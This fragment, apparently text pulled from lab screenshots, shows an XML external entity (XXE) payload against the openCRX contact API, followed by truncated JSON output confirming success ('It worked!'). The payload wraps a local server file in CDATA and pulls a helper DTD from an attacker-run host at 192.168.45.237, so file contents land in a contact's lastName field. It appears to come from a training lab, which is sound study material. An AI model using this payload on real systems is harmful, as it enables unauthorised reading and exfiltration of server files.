 <?xml version="1.0"?>
<!DOCTYPE data [
<!ENTITY % start "<![CDATA[">
<!ENTITY % file SYSTEM "file:///home/student/crx/data/hsqldb/test.txt" >
<!ENTITY % end "]]>">
<!ENTITY % dtd SYSTEM "http://192.168.45.237/wrapper.dtd" >
%dtd;
]>
<org.opencrx.kernel.account1.Contact>
<lastName>
&wrapper;
</lastName>
<firstName>
Tom
</firstName>
</org.opencrx.kernel.account1.Contact>
"@href":
"http:\/\/opencrx:8080\/o
RX\/segment\/Root\/realm\
"$":
"xri:\/\/@openmdx*org.ope
\/Standard\/principal\/ad
}
]
},
"preferredWrittenLanguage":0,
"preferredSpokenLanguage":0,
"familyStatus":0,
"lastName":"It worked!",
"preferredContactMethod":0,
"fullName":"It worked!, Tom",
"modifiedBy":{
"_item":[
{
"@index":"0",
"$":"admin-Standard"
}
]
}
}